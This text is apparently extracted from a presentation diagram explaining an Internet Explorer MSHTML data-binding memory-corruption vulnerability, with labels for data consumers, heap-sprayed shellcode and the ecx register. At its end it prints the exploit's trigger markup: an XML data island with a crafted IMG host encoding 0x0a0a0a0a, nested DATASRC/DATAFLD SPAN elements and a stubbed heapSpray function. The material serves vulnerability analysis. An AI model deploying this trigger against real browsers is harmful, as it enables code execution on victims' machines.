 memory manipulation                                                                                 vulnerability

                    Internet Explorer                           Microsoft® HTML Viewer – MSHTML.DLL
                    (Data Consumers)                                        (Binding Agent)

                 Data Consumer #01
                                                           0a0a0a0a.00n00b00r00i00t00o00.00n00e00t
       DATASRC                          DATAFLD

                 Data Consumer #02
                                                                       XML Data Source Object #02
       0x0a0a0a0a                       DATAFLD




                                                    shellcode
                              ecx            (sprayed into the heap)




        <XML ID=I><X><C><![CDATA[<IMG SRC=http://ਊਊ.nbrito.net>]]></C></X></XML>
                      <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
              <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN></SPAN>
                    <SCRIPT LANGUAGE=“JavaScript”>function heapSpray()</SCRIPT>
 